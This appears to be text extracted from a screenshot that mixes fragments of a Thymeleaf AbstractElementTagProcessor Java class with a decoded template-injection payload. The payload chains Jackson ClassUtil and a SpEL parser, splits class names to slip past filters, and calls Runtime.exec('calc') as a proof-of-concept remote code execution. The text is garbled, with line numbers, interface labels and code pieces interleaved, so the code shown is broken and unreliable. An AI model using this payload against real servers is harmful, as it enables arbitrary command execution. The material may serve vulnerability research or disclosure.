 41 public abstract class AbstractElementTagProcessor
88 public final void process(
90 final IProcessableElementTag tag,
91 final IElementTagStructureHandler structureHandler) {
92
93 try
URL (已解码) 原始
94
<th:blockth:text="${T(com.fasterxml.jackson.databind.util.ClassUtil).createInstance(""
95
.getClass().forName('org.spr'+'ingframework.expression.spel.standard
96
.SpelExpressionParser'),true).parseExpression("T(java.lang.String).forName('java.lang
97 } c
.Runtime').getRuntime().exec('calc')").getValue()}">
98